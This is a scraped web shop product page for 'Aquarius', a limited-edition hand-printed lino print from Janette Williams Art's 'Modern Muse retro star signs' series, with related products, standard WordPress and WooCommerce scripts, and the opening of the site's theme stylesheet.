		<a href="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW.jpg" alt="AQUARIUS PRINT SHADOW" class="woocommerce-main-image zoom" ><img src="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW-600x651.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="" data-hq="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW.jpg" data-w="995" data-h="1080" decoding="async" fetchpriority="high" srcset="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW-600x651.jpg 600w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW-250x271.jpg 250w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW-700x760.jpg 700w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW-768x833.jpg 768w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW-1415x1536.jpg 1415w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW-120x130.jpg 120w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW.jpg 1750w" sizes="(max-width: 600px) 100vw, 600px" /></a>
		</div>	<div class="thumbnails">
		<ul class="thumbnail-nav">
			
					<li>
					<div class="thumb" data-hq="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW.jpg" data-w="995" data-h="1080" data-med="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW-600x651.jpg" data-medw="600" data-medh="651"><img width="100" height="100" src="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW-100x100.jpg 100w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW-150x150.jpg 150w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-PRINT-SHADOW-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div>
					</li>
					<li>
					<div class="thumb" data-hq="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-SHADOW.jpg" data-w="1055" data-h="1080" data-med="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-SHADOW-600x614.jpg" data-medw="600" data-medh="614"><img width="100" height="100" src="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-SHADOW-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-SHADOW-100x100.jpg 100w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-SHADOW-150x150.jpg 150w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/AQUARIUS-SHADOW-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div>
					</li>
					<li>
					<div class="thumb" data-hq="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/1739628406039.jpg" data-w="1069" data-h="1080" data-med="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/1739628406039-600x606.jpg" data-medw="600" data-medh="606"><img width="100" height="100" src="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/1739628406039-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/1739628406039-100x100.jpg 100w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/1739628406039-250x253.jpg 250w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/1739628406039-700x707.jpg 700w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/1739628406039-150x150.jpg 150w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/1739628406039-768x776.jpg 768w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/1739628406039-1520x1536.jpg 1520w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/1739628406039-2027x2048.jpg 2027w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/1739628406039-120x121.jpg 120w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/1739628406039-300x300.jpg 300w, https://janettewilliamsart.co.uk/wp-content/uploads/2023/02/1739628406039-600x606.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div>
					</li>		</ul>

	</div>
		</div>

	<!-- PSWP -->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	    <div class="pswp__bg"></div>
	    <div class="pswp__scroll-wrap">
	        <div class="pswp__container">
	            <div class="pswp__item"></div>
	            <div class="pswp__item"></div>
	            <div class="pswp__item"></div>
	        </div>
	        <div class="pswp__ui pswp__ui--hidden">
	            <div class="pswp__top-bar">
	                <div class="pswp__counter"></div>
	                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
	                <button class="pswp__button pswp__button--share" title="Share"></button>
	                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
	                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
	                <div class="pswp__preloader">
	                    <div class="pswp__preloader__icn">
	                      <div class="pswp__preloader__cut">
	                        <div class="pswp__preloader__donut"></div>
	                      </div>
	                    </div>
	                </div>
	            </div>
	            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
	                <div class="pswp__share-tooltip"></div>
	            </div>
	            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
	            </button>
	            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
	            </button>
	            <div class="pswp__caption">
	                <div class="pswp__caption__center"></div>
	            </div>
	        </div>
	    </div>
	</div>


	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Aquarius</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.00</bdi></span></p>
<div>Modern Muse retro star signs</div>
<div>Muse: Shakira</div>
<div>Medium: Limited Edition Reduction Lino Print</div>
<div>Number of prints: 15</div>
<div>Print only. Artwork size: 20cms x 20cms</div>
<div></div>
<div>
<div>Each limited edition print is hand printed and hand finished. No two prints are exactly the same making each an individual piece of art.</div>
<div>Each print has a certificate of authenticity that is signed and numbered.</div>
<div>Reduction lino prints cannot be reproduced.</div>
</div>
<p class="stock in-stock">15 in stock</p>

	
	<form class="cart" action="https://janettewilliamsart.co.uk/product/aquarius-print-only/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6978a4488bb44">Aquarius quantity</label>
		<input
			type="number"
			id="quantity_6978a4488bb44"
			class="input-text qty text"
			step="1"
			min="1"
			max="15"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="917" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://janettewilliamsart.co.uk/product-category/horoscope-signs/" rel="tag">Sun signs /Muses</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-194 status-publish first instock product_cat-horoscope-signs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://janettewilliamsart.co.uk/product/taurus-framed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/TAURUS-FRAME-SHAD-1-300x300.png" alt="TAURUS" /><img class="tp-image-hover" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/1740409152891-300x300.png" alt="TAURUS" /></div><h2 class="woocommerce-loop-product__title">TAURUS</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</bdi></span></span>
</a><a href="?add-to-cart=194" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="194" data-product_sku="TAURUSFRAMED" aria-label="Add &ldquo;TAURUS&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-186 status-publish instock product_cat-hand-printed product_cat-horoscope-signs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://janettewilliamsart.co.uk/product/retro-girl-3-framed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/retro-girl-3-blk-300x300.png" alt="Woman retro style 3" /><img class="tp-image-hover" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/retro-girls-rm-2-300x300.png" alt="Woman retro style 3" /></div><h2 class="woocommerce-loop-product__title">Woman retro style 3</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>125.00</bdi></span></span>
</a><a href="?add-to-cart=186" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="186" data-product_sku="RETROGIRL3FRAMED" aria-label="Add &ldquo;Woman retro style 3&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-871 status-publish instock product_cat-horoscope-signs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://janettewilliamsart.co.uk/product/gemini-framed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://janettewilliamsart.co.uk/wp-content/uploads/2022/11/GEM-FRAME-SHAD-300x300.jpg" alt="GEMINI" /><img class="tp-image-hover" src="https://janettewilliamsart.co.uk/wp-content/uploads/2022/11/GEM-PRT-SHAD-300x300.png" alt="GEMINI" /></div><h2 class="woocommerce-loop-product__title">GEMINI</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</bdi></span></span>
</a><a href="?add-to-cart=871" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="871" data-product_sku="" aria-label="Add &ldquo;GEMINI&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-856 status-publish last instock product_cat-horoscope-signs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://janettewilliamsart.co.uk/product/cancer-framed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://janettewilliamsart.co.uk/wp-content/uploads/2022/11/CANCER-SHAD-FRAME-300x300.jpg" alt="CANCER" /><img class="tp-image-hover" src="https://janettewilliamsart.co.uk/wp-content/uploads/2022/11/1739639042231-300x300.png" alt="CANCER" /></div><h2 class="woocommerce-loop-product__title">CANCER</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</bdi></span></span>
</a><a href="?add-to-cart=856" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="856" data-product_sku="" aria-label="Add &ldquo;CANCER&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	<!-- sidebar -->
<aside class="sidebar" role="complementary">

	<!-- search -->
<form class="search" method="get" action="https://janettewilliamsart.co.uk" role="search">
	<input class="search-input" type="search" name="s" placeholder="To search, type and hit enter.">
	<button class="search-submit" type="submit" role="button">Search</button>
</form>
<!-- /search -->

	<div class="sidebar-widget">
			</div>

	<div class="sidebar-widget">
			</div>

</aside>
<!-- /sidebar -->






<!-- footer -->
			
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/barefoottheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/janettewilliamsart.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Sun signs \/Muses","@id":"https:\/\/janettewilliamsart.co.uk\/product-category\/horoscope-signs\/"}},{"@type":"ListItem","position":3,"item":{"name":"Aquarius","@id":"https:\/\/janettewilliamsart.co.uk\/product\/aquarius-print-only\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/janettewilliamsart.co.uk\/product\/aquarius-print-only\/#product","name":"Aquarius","url":"https:\/\/janettewilliamsart.co.uk\/product\/aquarius-print-only\/","description":"Modern Muse retro star signs\r\nMuse: Shakira\r\nMedium: Limited Edition Reduction Lino Print\r\nNumber of prints: 15\r\nPrint only. Artwork size: 20cms x 20cms\r\n\r\n\r\nEach limited edition print is hand printed and hand finished. No two prints are exactly the same making each an individual piece of art.\r\nEach print has a certificate of authenticity that is signed and numbered.\r\nReduction lino prints cannot be reproduced.","image":"https:\/\/janettewilliamsart.co.uk\/wp-content\/uploads\/2023\/02\/AQUARIUS-PRINT-SHADOW.jpg","sku":917,"offers":[{"@type":"Offer","price":"69.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"69.00","priceCurrency":"GBP","valueAddedTaxIncluded":"false"},"priceCurrency":"GBP","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/janettewilliamsart.co.uk\/product\/aquarius-print-only\/","seller":{"@type":"Organization","name":"Janette Williams Art","url":"https:\/\/janettewilliamsart.co.uk"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https://janettewilliamsart.co.uk/wp-admin/admin-ajax.php","isRTL":"","nonces":{"contact_form":"5cd6f80dec"}};
//# sourceURL=getwid-blocks-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=2.0.12" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://janettewilliamsart.co.uk/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://janettewilliamsart.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.3.3" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_19be2c691f75665727f07a3dda1b55e0","fragment_name":"wc_fragments_19be2c691f75665727f07a3dda1b55e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/pswp/photoswipe.min.js" id="pswp-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/pswp/photoswipe-ui-default.min.js" id="pswp-ui-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/getwid/vendors/slick/slick/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" id="wooswipe-js-js-extra">
/* <![CDATA[ */
var wooswipe_wp_plugin_path = {"templateUrl":"https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe"};
var addpin = {"addpin":""};
//# sourceURL=wooswipe-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/wooswipe.js" id="wooswipe-js-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/assets/vendor/ivent/dist/ivent.min.js?ver=0.2.0" id="ivent-js"></script>
<script type="text/javascript" id="ghostkit-helper-js-extra">
/* <![CDATA[ */
var ghostkitVariables = {"version":"3.3.3","pro":"","themeName":"Barefoot Designer","settings":[],"disabledBlocks":[],"media_sizes":{"sm":576,"md":768,"lg":992,"xl":1200},"timezone":"UTC+00:00","googleMapsAPIKey":"","googleMapsAPIUrl":"https://maps.googleapis.com/maps/api/js?v=3.exp&language=en","googleReCaptchaAPISiteKey":"","googleReCaptchaAPISecretKey":"","sidebars":{"menuone":{"id":"menuone","name":"menuone"},"menutwo":{"id":"menutwo","name":"menutwo"},"subtwo":{"id":"subtwo","name":"subtwo"},"subone":{"id":"subone","name":"subone"}},"icons":[],"shapes":[],"fonts":[],"customTypographyList":[],"admin_url":"https://janettewilliamsart.co.uk/wp-admin/","admin_templates_url":"https://janettewilliamsart.co.uk/wp-admin/edit.php?post_type=ghostkit_template"};
//# sourceURL=ghostkit-helper-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="ghostkit-helper-js-before">
/* <![CDATA[ */
if (ghostkitVariables) { ghostkitVariables.allowPluginColorPalette = true; }
if (ghostkitVariables) { ghostkitVariables.allowPluginCustomizer = true; }
//# sourceURL=ghostkit-helper-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/build/assets/js/helper.js?ver=92f8f9a51426f7f1344e" id="ghostkit-helper-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/build/assets/js/event-fallbacks.js?ver=fd98446294b25194fdff" id="ghostkit-event-fallbacks-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/assets/vendor/motion/dist/motion.min.js?ver=10.16.2" id="motion-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/build/assets/js/main.js?ver=e413b5dd702e70f45593" id="ghostkit-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/build/gutenberg/extend/effects/frontend.js?ver=0e89fdfc9b3f7caaefff" id="ghostkit-extension-effects-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/build/gutenberg/style-variants/core-list/frontend.js?ver=a973ba5275fec96abda8" id="ghostkit-style-variant-core-list-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://janettewilliamsart.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://janettewilliamsart.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- analytics -->
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

<script>
  /**
   * forEach implementation for Objects/NodeLists/Arrays, automatic type loops and context options
   *
   * @private
   * @author Todd Motto
   * @link https://github.com/toddmotto/foreach
   * @param {Array|Object|NodeList} collection - Collection of items to iterate, could be an Array, Object or NodeList
   * @callback requestCallback      callback   - Callback function for each iteration.
   * @param {Array|Object|NodeList} scope=null - Object/NodeList/Array that forEach is iterating over, to use as the this value when executing callback.
   * @returns {}
   */
    var forEach=function(t,o,r){if("[object Object]"===Object.prototype.toString.call(t))for(var c in t)Object.prototype.hasOwnProperty.call(t,c)&&o.call(r,t[c],c,t);else for(var e=0,l=t.length;l>e;e++)o.call(r,t[e],e,t)};

    var hamburgers = document.querySelectorAll(".hamburger");
    if (hamburgers.length > 0) {
      forEach(hamburgers, function(hamburger) {
        hamburger.addEventListener("click", function() {
          this.classList.toggle("is-active");
        }, false);
      });
    }
  </script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/style.css?23232&ver=1.0
body_size: 5267
content:
/*
	Theme Name: Barefoot Designer
	Theme URI: http://www.barefootdesigner.co.uk
	Description: Made just for you
	Version: 1.4.3
	Author: Barefoot designer
	Author URI: http://www.barefootdesigner.co.uk
	Tags: Blank, HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}

.ghostkit-grid{
	
	max-width:1200px;
	padding:20px;
	margin:auto;
}

.my-account main{
    
  
    margin-top:40px;
    padding:0% 20%;
}


.cart main{
    
   margin-top:40px;
    padding:0% 20%;
}

.slick-slide{
	
	width:33% !important;
	border:solid 3px #fff;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
padding:20px;
}

.checkout main{
    
   margin-top:40px;
    padding:0% 20%;
}

.slick-list {

margin: 0px !important; 
}

.slick-track{
	
	width:100% !important;
	margin:0px !important;
}

.home .woocommerce ul.products li.product a img {
    box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
-webkit-box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
-moz-box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
}

.product-category img{
    
   box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
-webkit-box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
-moz-box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
}

#menuarea{
	
	position: absolute;
  top: 50%;
	right:0px;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
	width:100%;
	padding:15%;
}

#about{
	
	font-size:0.7em;
	border-top:solid 2px #ccc;
	padding-top:30px;
	float:right;
	width:100%;
	margin-top:30px;
}

#about li{
	
	display:inline-block;
	float:none !important;
	width:auto !important;
}

#banner{
    
    float:left;
    width:100%;
    text-align:center;
    padding:15px;
   font-family: 'Bradley Hand', cursive;
    font-size:2.0em;
    padding-top:30px;
}

.wp-block-getwid-media-text-slider{

    max-width:1500px;
    margin:auto;
    
}

.wp-block-video {
   
    
    max-width:1300px;
    margin:auto;
        margin-top:30px;

}
body {
	color:#333;
    font-size:20px;
  font-family: "Poppins", serif;
  font-weight: 300;
  font-style: normal;    overflow-x:hidden;
}
/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#444;
	text-decoration:none;
}
a:hover {
	color:#444;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
